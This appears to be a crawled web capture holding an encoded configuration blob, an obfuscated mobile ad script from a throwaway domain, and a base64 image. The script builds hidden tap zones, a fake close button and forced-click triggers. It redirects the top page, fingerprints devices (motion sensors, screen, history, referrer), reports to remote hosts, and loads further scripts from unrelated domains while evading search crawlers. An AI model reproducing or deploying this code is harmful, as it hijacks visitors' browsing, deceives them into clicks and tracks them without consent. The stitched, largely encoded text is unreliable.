{"key":"[\"6f\"gn}11=\"dfXY5F6LY5MdfM6f\"gon}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/0@}1}no@1{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0sS(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0sS(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^X_F)pXm(O^g@0{1\\\/}}0omhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://210ab2d0651b29612dg.qeyrhhy.com:8007/sc/5964?n=cgsgplmz
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gnQKo=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@0sf(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@@0sf(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var cgsgplmz_is_ws = cgsgplmz_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2024/08/02171542784.txt
body_size: 92070
content:
R0lGODlhgALIAOZ/AOnv/LrI/p9y3f0FRvjn66+UlJNpcv63yv/O3bqrrP3e5rOJqcawsv/W3svb/9LNz9doucnK+ZNyie3s7sZqyPSqvPeYry8mLLy991Y0S9vd/6d5p2tKUw4NEpuIjd73+aV3lnZUavZCbeAAOXxqcm1Uo+VkqlFES9KZqUQxNs67w/nv8tCAyseMmqSDfc1arZBKiiMYI41pu7FOhLRasvtoghcXIOLFuraB17qrxLefocxXl6+P66GMpejb3vzG1MABMfuDnerDy8iloZE6Yfrp2zosTI9Yo9/c4+OIx8d0hFtHahoRGOzO1f/36mZCPu3XyZd+687n/5uJ0dnM4vrcz8u96npeW8PExXyAg6CmsNbn58zH4f9ahNjU98zY3iAhJ+/3/zcfId/n//f//9bn/+f3//f3/+////f3997v997v/+/399bv/+f39//399bv9//3/+/37+Dn9+Bao///9e//98KZ4uf//19fZOf/956dnvf/9wAAAP///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAH8ALAAAAACAAsgAAAf/gAiCg4SFhoeIgz+Ci4Y/jYmRiD9CkpaXmJmam5yEDYINoaKjpKWmp6ijCqusra6vrQSrsgS1tre4uboEE728vcDBwsPEE3LGxnLKy8xybM/Q0dLTbF4REdbY19nc197f4OHi4+Nu5ufo6WFkaGHu7/Dx8vFn9fXz+Pn6+/z9AP//wgAcSLDgvzIOpCiUghBhQgcPpTyESLGixYsYKxZ65IgQx42HIIVEwFFkp5AqTJ5cybKlS0ShEKSaSTOVggY3c8LauZOWAp+1fu6qNYGor6JIiyldCuyYU2ROm1Fj42Yq1WjdrlHZxjXCVmvWvmoDO7Ys2bNmr81Jx/bcujDt//rxs2dPrt27eOUZ3Mt34BiJCDUAdiB4osSMiBNbXPSREaRGJiGTZOQRJOONKltSesm5s2dNNUOLVoUTp06eO33ImvWzddChuIoa/fWLqe2mwZ46ZdPMWbSqVqlN0KqtOLnjyJN7m0O1LTo298KcyTt3OvXr2PX23W4wzBiIDB0glEgePEQNitNjnOyY/WXKk9yXvPz+86EhDBTdYFDJvv//J4ki0ygDjmZgKDmVhtqCsbj2Gi26yJaULbdV2MtTuOmWTG++BXfVb8/[base64]/CGeEtcho14Z3E5KlMMnz62RtwzwBXVVvdVmWoN92IRRaKK6bL4jdeOOoWGflEWum89AqUKUA59LAHFjl4QMKTEniwxwMFjWfeYZ4mDFFkIxHpcCKNdSKEBClccEH/[base64]/hLMlBP48sykpGkzTzozyzOczgLNi9B1Fl3MMUcnHdWGzLDxT4fQZH0OG4ciSlxY2qBrbrrksis7dPJ6LTyl9wKABQkYa9ylASnEEIPigDNewEDlIUy3p6HWJ5lKppr6WQWqVvz3/wWJg2HDBRy4wAAVD1xBvsUXP/HE4ENUcUOvkucvCSoDyow5KppT1it0thpaqOZBcQra6BZouqJpaHXKaAsAZie7dNCOXVZTDtWyoQHZvWV4IKzUP8yAqYKQcCAkgB4YYnCBK+jgCiy8mAzFcDEOGEACBPuH3K6XsPiUyjLwiQz+OuECwMGvfOVD2wlc4AMsqIqFzyPZFUzmghus4H76y2IhYmKIy/nvcv8jTQOWtbkxsqlzrnkThBIYNKSMDhhEMx3qcqO6ZSSDUOiYYAWdYwcAUO12iDpX7tRVFuPMQQ9Z+2AIF3kjTJVwICf8xwNO8DzyOQ9tHDBi4DB2ArUNjv8BALEIenionspkhmGKGNV/rnA+GZqvfPDzGxhS4IEcXOFvlSSZAdLHACisoD9D1KKYPjEmMwkrjKPwQSk0l6xWoBEWBFDNT5Z1iwNGcxdySkoDq4Un1fVJDgCQg3P0uEe2hMgLUsvgojroInexAV6SYqQ87fJIAJDwnviKgQ0UB8tWrap55FshCwOnNhcMIQH/mAMpFZZKH05mPtmzzw84AD3y7ROJibPBPle1hDxkIVWqmuXaOgklHTCgCG+oRMSEyVIyUe6LYVSmgpS5JtSg0YBugo0bs0mbbdIRQ948hhuuJU5HkfN30iiUH3tnu93tTkUbVAMiEwnPeVp1HgD/0Ec9R4hP4zGBhSvkZwqMUDFWCdR5NmCCWgGXvoP+Yw0LrRupVGm3IwXzJBxopUUx+srEXcAIJyBBD7SQhcCBIWMuIMETHFeFOtQBCitlqX8KcMtNBo4EOvBE/xqgg1x59rOYRWbNEIQTkfXhtKhFbQqy8EwV5OECqY0tLauJzTfG8U4PQJ5lL/sFoeZ2t7w1R1HNkQCxkUBsyE0AcZHL3CxgIQ1nIAMZ+BAuPZg2tqg1Qhas5oW1TNWdwbuqePlBkHuWkAuVhOX7/GayCzDBr3/76lfnV0VQAkChcS1lKkWSvbt+Jq9H5Ctf4beELPjLCLO0GKue4IICNK4AVSiC/xPqUAX/SnYlKehDBzqQViZ0eMN9OAEoSHECDW/4xCgO8cxoKooEkWDDHtaojNPagT6AoXMqMHGMZ0zjPnjAmkKz7RuPchsseMCjCSCBiW3AYSYzGca9VfKGnezkEzOht+goMYpTbGMTb7nGYEgAG9LABz6QgSoXmDKPNQpiD3RlK8bZRnfd0E7ZVXW8eMaHGd4BEHd0FQDv82tAYVkxi+VyZBkYmRhiwIQUTOkGWPjHd/KrmPbUtT4sC0ErBSxjAa/WXyRYguIqBoa1caAAOtDBEHwJBShQ+ML/KUAfmKDgwPkTDDXObLA8MOtRy7DQuO6DDpBJ2iZoeJasSjarKv/GhD6wdhV56MP5OKnsVgVbNdZUzc+QkmTQ5ioLngU3CfJQsdOe2NyjbhXamN0BEjzg2Isbmbrd2+5wmsMDHXivJi06ZfiJz6I2ToPAyWyHPWx4cdVWlZOR44XuTrDOHsyzxPFR3j//Iw/[base64]/HBB+AzVOwR40HPgFGP7xC9hAs1NwjgkcWwIg2EDms36EJWw4A5jX/AY2IIEjpKDGSGCDHQYebSbI4A4suAPsZc8CHBjhtDlgV8M1MAc1FKqcWgvvxEOYVXjsOZJcNYgWwJq458ESvmS1pPNYuLYUzM8ATyh5C6oABfs6ROVDMtJDWR4mBsTQfDTvq8z/OtYTeJTchH7SqQtw0gk7wQdFKIKFiZ4IygZOw0xgAkkAAUGQBAIIASZABKdlWSSQYx2QAgL4dgO4AwuYahZ4gRbIAKIgBFa2Zp0GBjAAASI4giP4dGumTxDAAim4gioIAfnmgTIGYw9Qda30bzb4a/J2/wIhgHlHUGMdAAMsEIRCyAIUQAOndQHR9oNDKIRFeITnkAAalgFLKIRy1wFLMIVBeHt98AADlwZ2kGEdQAMUQIRkSAFmaG4fABBu8AHmoAdu+F3l9E7DJ17F52f2UnEFMQexdFZ8aD5+UzHT53wkY30usEvzcwNVMAQ58A/gtx6isn8AkgEWg34al1HlQ3P+Blh5EFIVxQESoCtDUD/25wRQ4ANNwH8YtmRqZQNEYAKu+IquuAPN9oJqBWIaRgQICIuuSAcKaG4a9os++Isa5gENoGS0lnDVlgIgMIImQIIQIHLIyAHO6IyrgozLlmZ9IGWgt3VZp3nduHkbQHhJIP+EMIBaYggBZmiG6FiOfUBupyWG6RiP7JgHbjBBi9cHSxCP8Zh3fQAD+piOqNVcWYBa/2iGNHAECyiQCcCGwAcjcziHBBEGyDcQWcBPF+B8Z/[base64]/ZP1YkEb4jgXJjnuXbxeQmDRQjpUZYg2JDsL3kPNkEBb3D0hwfuUzfR3ZfLlkVhn5VYJzBTZ0ci1QRS0AAnMAAN+nkg/jkpwhBPz0gTT5SpMYUItDVsA2arqSADewnCjFB3VAilDwJUiJCSU2lkzXAil4lc2oBEvHdCzgdCemnc3IASFgABxznuaZniQQAiHAATUGkxoml9PojM2olhAgn2y5gvN5n86ogv7JghDQi9HWBzOwn/spmOgIATQgBqclBoKZjoNJA1oIhX3goJA5oebwBRnWB/AYj5lpjv/4ofp2gxeQj4kJA9P2a+TTbFrQmW4QF6AJQnuWDxU3mgCA/3HEmZHO5zwxWY3NE4gamQKN0zgnZ1BDkHQ6pJIQgST8lT8UZUnpx2l+VXM6qWBVCj3nIwEn5wNQYEXPeX9BOZ2aAAYaRgcGOIBBIJ6veKYCmIAaBoHiSZdluQM1VmKn1YyviIB66ooImJZrKZdrSZ/TGJciiJ/7+QJ+eYTvaKDOiKCCSZgvYG4ZkKCEmY4vwI8mlgGYyY8dsAcDeWInOmsdAJlPlwFHIHqjN3oSkJhmKAMSkKqpCgJHYAN9QHkNCRcxmmf1ZF4W9wWmiUQ82nyWiDFLkAID1jxiYABUIiWFeKQGkENK6gB4k0XmF1AzeYmUGJwbN297mAIM0ARVAP+djuUERfAxvMl/qKWm6rqLYGiVapqLexqvrtiL2sineBqvEBCozfgC+1qo/sqfhEqCchmw/hqXL8CgqeWM8tmXD5qWfTmYL/B0ieOPD8qwfWl1KkSxIephX+mDo3aiF2Oi/5gBYBB4tXeyKMuqQYgDJ8uyOEABa9eQ0JGreGZe9sSrBYGjU6qaGLlCGhU9hQY/l9Q8JleI2GdQLqAEawAAKQl+qBgCGaVPNblPNBelU/pryTY+hXYF4UquUGB/QMcANyCml6ADp5UB66qmdEAH5pa260oHidoHEnBauJivdruWa4mWfbq3/aq3/Dmof2uo84mosWUEiHq4iPqw/9r/[base64]/Rbv/aLqPdZnwY7v/ZLv4f7twU7vzSwAwPcuATcuOrbB7DVBxkwA5k5AzDQuA5LmIX6uDAAA0SQAUZAA0KYoOqYjm0ZwkGosiygduYGhKVbhiequaqbuh/ajgzpHGzIkB+Q/xdsUBQrwAaxayP4ZKMDsXyBlnE967OraTJP8i+wyWwhOZLyM7xKUABKoAaMmLwNlUU/kELmI7XoN2PaqjjJ1pNX8Fmw2TfJ43NFUAW9FGHcK7ZkKwkhQLdruwNr+5Rx3L/2q742sAPoC7d8jKh8jJa6SAcUuICnBQMQTAQYnMiIbMg7AKh6Or8QrMgXbMgDG7iRjMiYLMkCelpGkAGe/MkwgL8Me580kAFi0Gyo5cEN+8GB2cLp2IuS6cqJmQEsLMuQuQSnlQXAlw9NoADxsAI/UAHCfABNQAA7jB2zu1U5q178NMRndQEZcAJhfEPMap5JDJJiMDjCOz9PkrQ5BP9XTus9+uObUEq1PBac+5Q8ecAxBuYB7vyJ/2JtgmMAQFcEQ6ADrQZ0Jye+LLWhM/DPMyDHgbwDAF3QBa2AaPuUkGzQAN3IuvgC6buAjjl3qdUBDs2vAJvAYkcEBJuWO/CXFJ1avDZ3odyoL0ADqIxaTPCgIjjK+tjKFYuZIN0HtnyhYui4jluEmFmEOI3TWpgDbPEBQk3DbpEPP+AD8OADFrDUTG0BB4DU8KDDx+xnMxoPN2uz2xGTXEmTHpcBJ/MqVlIlUiIBwityICmkjfMErxklQwAQuRlXyps/MPlK5nzOYYVRNiBFJBAwYW0l7owrw9s8nTQEQHcDBiC2QRf/[base64]/8E